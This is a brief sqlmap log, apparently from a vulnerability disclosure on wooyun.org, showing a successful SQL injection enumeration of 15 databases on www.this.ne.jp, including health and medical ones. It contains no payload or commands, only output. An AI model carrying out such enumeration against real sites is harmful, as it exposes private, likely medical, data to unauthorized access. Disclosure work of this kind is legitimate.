 sqlmap
[17:09:01] [INFO] retrieved: medicaredb_test
[17:15:38] [INFO] retrieved: mysql
[17:17:04] [INFO] retrieved: performance_schema
available databases [15]:
[*] _vci_monite
[*] `anti-ageingjapan`
[*] caredb
[*] caredb_test
[*] CSV_DB
[*] dietandbeauty
[*] healthdb
[*] healthdb_test
[*] hijapan
[*] hijapan_test
[*] information_schema
[*] medicaredb
[*] medicaredb_test
[*] mysql
[*] performance_schema
[17:25:51] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 1 times
[17:25:51] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\www.this.ne.jp'
www.wooyun.org